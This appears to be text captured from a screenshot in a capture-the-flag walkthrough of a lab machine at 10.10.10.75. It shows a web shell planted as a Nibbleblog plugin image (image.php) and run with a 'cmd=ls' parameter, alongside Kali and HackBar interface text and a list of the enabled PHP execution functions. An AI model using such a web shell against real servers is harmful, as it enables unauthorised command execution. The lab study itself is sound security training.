 10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=ls
burp
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enabled Function:
system exec shell_exec passthru
Using system as shell command
image.php
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php?cmd=ls
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive